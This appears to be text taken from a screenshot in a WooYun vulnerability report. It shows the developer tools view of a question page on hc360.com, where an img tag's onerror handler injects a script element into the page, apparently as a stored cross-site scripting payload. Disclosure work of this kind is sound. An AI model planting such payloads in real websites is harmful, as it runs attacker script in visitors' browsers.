 问题终极页 - Google Chrome
吊顶网——
买卖速配-聪明
凤凰娱乐-手
ask.info.hc360.com/ask/getLastInfoAction.do?ID=72780
专家在线
问题标题:
提问人: 慧聪网友 提问时间:
问题内容:
我来解答
用户类型: 慧聪网友 技术专家 买卖
解答内容:
您还可以输入1000个字
提 交 清 空
关闭
星业秀
Developer Tools - http://ask.info.hc360.com/ask/getLastInfoAction.do?ID=72...
Elements Network Sources Timeline Profiles Resources Audits Console 3
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/
xhtml">
<head>…</head>
<body>
<form name="askInfo" id="askInfo"
method="post">
<input type="hidden" name="id"
value="72780">
<input type="hidden" name="topicid"
value="1568">
<input type="hidden" name=
"areacode" value="152">
<input type="hidden" name="hy"
value="152">
<table width="580" border="0"
cellspacing="0" cellpadding="0"
class="lo2">…</table>
<table width="580" border="0"
cellpadding="0" cellspacing="1"
bgcolor="BDE0F4" style="margin:3px
0;padding:3px; " class="lh24">
<tbody>
<tr bgcolor="#FFFFFF">…</tr>
<tr bgcolor="#FFFFFF">…</tr>
<tr bgcolor="#FFFFFF">
<td valign="top" class="bg3
textr">问题内容: </td>
<td colspan="2">
<img src="x" onerror=
"s=createElement('script');
body.appendChild(s);
</td>
... #askInfo table tbody tr td img
Styles Computed Event Listeners »
Filter
element.style {
}
Inherited from td
td { css.css:4
font-size: 12px;
text-align: left;
height: 23px;
}
Inherited from table.lh24
.lh24, .lh24 a:link, .lh24 css.css:21
a:visited, .lh24 a:hover {
line-height: 24px;
}
table { user agent stylesheet
display: table;
border-collapse: separate;
border-spacing: 2px;
border-color: grey;
}
Inherited from body
body { css.css:3
margin: 0px;
font-size: 12px;
}
margin –
border –
padding –
20 × 20
www.wooyun.org